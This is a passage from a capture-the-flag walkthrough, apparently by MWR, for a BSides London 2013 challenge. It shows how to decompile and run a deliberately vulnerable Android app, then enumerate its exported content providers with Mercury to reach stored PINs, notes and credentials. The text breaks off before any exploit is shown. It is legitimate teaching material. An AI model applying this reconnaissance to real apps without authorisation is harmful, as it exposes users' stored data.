BSides Challenge Walkthrough
- 4 Jul 2013
For BSides London 2013, MWR created a challenge and offered a number of prizes to contestants who successfully accomplished the set goals.
MWR, Nuit du Hack, BSides and 44CON generously donated prizes for the challenge. We had a lot of entries and it appears, from feedback received, that a lot of the community just enjoyed having a go and taking part. We hope that the fun can continue and have decided to publish a walkthrough of the challenge so that more people can enjoy, regardless of skill set, and learn more about the art of “hacking Android”.
For BSides London 2013, MWR created a challenge and offered a number of prizes to contestants who successfully accomplished the set goals. MWR, Nuit du Hack, BSides and 44CON generously donated prizes for the challenge. We had a lot of entries and it appears, from feedback received, that a lot of the community just enjoyed having a go and taking part. We hope that the fun can continue and have decided to publish a walkthrough of the challenge so that more people can enjoy, regardless of skill set, and learn more about the art of “hacking Android”.
Details of the challenge and the application can be found on the MWR Labs website.
In summary, the objective of the challenge was to analyse the ‘Evil Planner’ application in an attempt to identify any vulnerabilities that could help ‘BigCorp’ to gain access to the application user’s data.
Spoiler Alert: What follows, is a detailed and methodical walk through of how to solve the challenge. So if you’d rather try it for yourself, stop reading now and go and play.
If you’ve never assessed an Android application before, or need a quick refresher, it would be wise to do a little background reading on the Android platform. A good start would be to read the white paper authored by Nils of MWR Labs Building Android Sandcastles in Android’s Sandbox as well as familiarising yourself with the Mercury framework which is used extensively when assessing the security of Android applications and devices.
When looking to assess an Android application, it is often useful to have the source code to use as reference. This helps gain further knowledge of the application, and provides an understanding that aids in vulnerability discovery and exploit development.
Download the APK, which is an archive and so its contents can be extracted using a utility such as unzip:
$ unzip androidproject.apk
Archive: androidproject.apk
inflating: res/drawable/background.xml
inflating: res/drawable/buttoncolor.xml
inflating: res/layout/activity_addnote.xml
inflating: res/layout/activity_cardlist.xml
inflating: res/layout/activity_cardviewer.xml
inflating: res/layout/activity_credlist.xml
inflating: res/layout/activity_credviewer.xml
inflating: res/layout/activity_imageview.xml
inflating: res/layout/activity_login.xml
inflating: res/layout/activity_logviewer.xml
inflating: res/layout/activity_notelist.xml
inflating: res/layout/activity_noteviewer.xml
inflating: res/layout/activity_savecard.xml
inflating: res/layout/activity_savecred.xml
inflating: res/layout/listviewtext.xml
inflating: res/layout/menu.xml
inflating: res/menu/activity_cardlist.xml
inflating: res/menu/activity_credlist.xml
inflating: res/menu/activity_login.xml
inflating: res/menu/activity_logviewer.xml
inflating: res/menu/activity_noteslist.xml
inflating: res/menu/test.xml
inflating: AndroidManifest.xml
extracting: resources.arsc
inflating: res/drawable-hdpi/astroslooth.bmp
extracting: res/drawable-hdpi/cardicon.png
extracting: res/drawable-hdpi/credsicon.png
extracting: res/drawable-hdpi/eplogo.png
extracting: res/drawable-hdpi/evilplannerlogo.png
extracting: res/drawable-hdpi/ic_launcher.png
extracting: res/drawable-hdpi/noteicon.png
extracting: res/drawable-hdpi/noteiconpress.png
extracting: res/drawable-ldpi/ic_launcher.png
extracting: res/drawable-mdpi/ic_launcher.png
extracting: res/drawable-xhdpi/ic_launcher.png
inflating: classes.dex
inflating: META-INF/MANIFEST.MF
inflating: META-INF/CERT.SF
inflating: META-INF/CERT.RSA

The file classes.dex is the compiled Dalvik byte code that is executed by the Dalvik virtual machine on an Android device. To recover the source code, the file first needs to be converted into a Java Archive (JAR) file. Use the tool dex2jar to achieve this.
./dex2jar classes.dex
This will create a JAR file named classes_dex2jar.jar. With this valid JAR file, it is possible to decompile the Java byte code to Java source code. Due to the nature of compilation, the recovered source will not be an exact copy of the original, but the behaviour will be preserved.

Using a Java de-compiler (JD-GUI is recommended), the JAR file can be opened and the decompiled source viewed as illustrated below.
In order to gain a good understanding of how the application works, it is advisable to install and run it on a simulator or device.
Since this is a vulnerable application, emulation is the preferred way of working. This allows us to run the app in a secure environment which can be wiped when analysis is complete. Here, we assume the host system is running Linux, however the steps are the same in Windows.
The first thing to do is to create an Android emulator so we can install the APK. Download and extract the Android ADT bundle. This contains everything needed to develop android applications, but only a few tools will be needed for our purposes.
Open a terminal and navigate to the directory where the ADT bundle has been extracted.
Inside ./sdk/tools you will find an executable named android. Run this:
~/Downloads/bsideChallenge/adt-bundle-linux-x86-20130219/sdk/tools $ ./android
This will launch the android SDK manager. From here we can update the SDK, install components and create Android Virtual Devices. To create an AVD click Tools→Manage AVDs. This will launch the Android Virtual Device Manager.


From here, click “New” and fill out the details to create a virtual device. The exact device, target, memory etc is not important for this challenge.
Now the AVD has been created it can be launched. In a terminal, navigate to the directory the ADT bundle has been extracted to. Navigate to the tools directory and start the emulator by running the emulator executable.
~/Downloads/bsideChallenge/adt-bundle-linux-x86-20130219/sdk/tools $ ./emulator -avd androidDevice
In this case, androidDevice is the AVD name used when creating the emulator.
By using the adb tool in the platform-tools directory of the SDK, we can install an APK on our emulator.
~/Downloads/bsideChallenge/adt-bundle-linux-x86-20130219/sdk/platform-tools $ ./adb install ~/Downloads/androidproject.apk

The application can now be launched from the emulator.
When the application is launched for the first time, the user is presented with a login screen. If the application has not been run before, the user is further prompted to create a pin that will be used as a passcode to access the application.
Exploring the application reveals that on the login screen there is a menu button on the top right with a “View Log” option. Accessing this reveals nothing interesting as it only states “Starting App”. However, once the users PIN has been set, the log file will display output similar to the following:
Starting App
Writing PIN to /creds.txt
000000000000000
The log file states that the application is writing the users PIN to a file called “creds.txt”. From this we can also assume that this file exists in the root directory of the application since there is no file path prepended before the slash (/).

Once we log in with a PIN value we set, we are presented with three icons: Notes, Cards and Credentials.
The challenge briefing states that this application is used to store information, and exploring the application in this way lets us know what type of information to expect. Browsing through the application we can see that there is no data present. As the goal is to extract information, we need to populate the application so that we have some test data to work with. We’ll start with adding a note. The process remains the same for all the data input screens.
From the main screen, we can select the Notes icon. This will launch the add note screen.


When we select Add Note we are taken to a screen to input some data.

After inputting some data, we can then see this new note has been added to the main notes page.
After gaining an understanding of how the application functions, attention can be directed at assessing the application’s attack surface and identifying vulnerabilities. The Mercury framework can be used for this purpose. Mercury is a tool for use in the security assessment of Android applications, and is developed by MWR InfoSecurity. This tool can be used to discover the inner workings of an application and to aid in the discovery of vulnerabilities, as well as the execution of proof-of-concept exploits.
The first step to take when assessing an application with Mercury is to inspect the application’s Content Providers. Content providers are used to present data to an external application. If the ‘Evil Planner’ exposes any content providers, other applications could potentially be afforded access to the data used and stored by the ‘Evil Planner’ application.
In order to evaluate which content providers are being exported, we can inspect the AndroidManifest.xml file. Extracting this file directly from the APK (as mentioned previously that APKs are much like ZIP files) will present you with a compressed binary version of the manifest file. This can easily be overcome with the use of a tool called APKtool.
APKtool is a tool that can be used to reverse engineer Android applications, reverting the APK to its (almost) original form. This allows you to view and make changes to an APK which can then be repackaged as a new APK. APKtool makes use of the tool smali. Smali/Baksmali is an assembler/disassembler for the dex format used by Dalvik, Android’s Java VM implementation. Using APKtool we will be able to extract our AndroidManifest.xml in a textual format.
Installing APKtool:
tar xvf apktool1.5.2.tar.bz2 -C ~/
This will extract the contents to your home directory. On Windows, you can extract the file using 7zip.
Now navigate to the extracted APKtool directory. We can see that the tool is a JAR file. To run this tool, use the following commands from terminal:
java -jar apktool.jar d ~/Desktop/androidproject.apk
This will create a new folder in your apktool directory, in this case /androidproject/. In our new directory, we now have access to the AndroidManifest.xml and can open the AndroidManifest.xml in a text editor to view its contents.
Examining the AndroidManifest.xml, we can see near the bottom of this file our content providers. Prior to Android 4.2, content providers are exposed by default unless explicitly expressed otherwise, this can be achieved by setting android:exported=“false”.
<provider android:name=".content.LogFileContentProvider" android:authorities="com.mwri.fileEncryptor.localfile" />
<provider android:name="com.example.bsidechallenge.content.DBContentProvider" android:authorities="com.example.bsideschallenge.evilPlannerdb" />
We are able to confirm that our content providers are exported with the use of Mercury. A guide on how to set up and start using Mercury can be found here
In the Mercury console, entering the following command will tell us what content providers are used by the application:
mercury> run app.provider.finduri com.example.bsidechallenge
Scanning com.example.bsidechallenge...
content://com.mwri.fileEncryptor.localfile/
content://com.example.bsideschallenge.evilPlannerdb/title
content://com.example.bsideschallenge.evilPlannerdb/
content://com.mwri.fileEncryptor.localfile/data/data/com.example.bsidechallenge/files/
content://com.mwri.fileEncryptor.localfile
From this output we can see a list of all the content providers used by the application.
Interestingly, we can see the use of com.example.bsideschallenge.evilPlannerdb. db suggests that this content provider is used for database access. This content provider is defined within DBContentProvider.class:
public class DBContentProvider extends ContentProvider {
    private static final int ALLROWS = 1;
    private static final int SINGLE_ROW = 2;
    public static final String TITLE_COLUMN = "storedInDB";
    public static final String URI_PREFIX = "content://com.example.bsideschallenge.evilPlannerdb/title";
Lines such as the following further confirm that this content provider is used for database access. This line opens an SQLite:
SQLiteDatabase localSQLiteDatabase1 = this.myOpenHelper.getWritableDatabase();
Additionally, the naming of another content provider com.mwri.fileEncryptor.localfile suggests this is used for local file access. This content provider is defined within LogFileContentProvider.class:
